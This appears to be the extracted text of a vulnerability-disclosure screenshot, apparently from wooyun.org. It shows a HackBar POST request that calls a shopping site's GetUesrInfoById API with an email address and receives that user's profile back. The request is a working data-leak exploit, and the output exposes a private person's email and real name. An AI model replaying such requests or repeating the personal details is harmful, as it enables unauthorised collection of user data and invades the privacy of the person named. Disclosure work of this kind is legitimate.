 Firefox
http://appapi.jiumei.com/interface.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"id":"emmajy1988@163.com","Method":"GetUesrInfoById"}
appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
{ "result": 1, "CustomerID": "emmajy1988@163.com", "NickName": "", "Sex": "0", "Level": "普通会员", "TrueName": "蒋韦", "Signature": "", "Account": "0", "Integral":
"673", "Picture": "http://www.wineimg.com/fg/userimg/my_9hipi_img_13.gif" }
www.wooyun.org